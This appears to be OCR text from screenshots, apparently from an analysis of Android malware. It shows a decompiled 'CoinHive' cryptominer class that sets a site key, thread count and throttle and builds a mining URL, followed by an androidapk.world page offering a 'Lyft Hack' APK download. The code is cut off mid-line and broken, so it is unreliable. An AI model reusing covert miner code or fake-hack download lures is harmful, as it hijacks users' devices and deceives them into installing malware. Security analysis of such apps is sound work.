 CoinHive.class ×
package com.coinhiveminer;
import android.annotation.SuppressLint;
public class CoinHive
{
private static final CoinHive instance = new CoinHive();
private boolean isAutoThread = false;
private boolean isForceASMJS = false;
private boolean loggingEnabled;
private int numberOfThreads = 4;
private String siteKey;
private float throttle = 0.0F;
static String generateURL()
{
if (instance.getSiteKey() == null) {
throw new IllegalArgumentException("site_key not set. You must call CoinHive.getIn
}
Object[] arrayOfObject =
arrayOfObject[0] = instan
arrayOfObject[1] = Integer ads());
arrayOfObject[2] = Boolean ;
arrayOfObject[3] = Float.
arrayOfObject[4] = Boolean ;
return String.format("file nhive_site_key=%s&num_of_
}
10:26
androidapk.world/app/153
1
androidapk.world
lyft
HACK
Lyft Hack
(34524)
Download APK
OR
Hack Online
TAP TO
REQUEST A RIDE
SEE YOUR COST
UP FRONT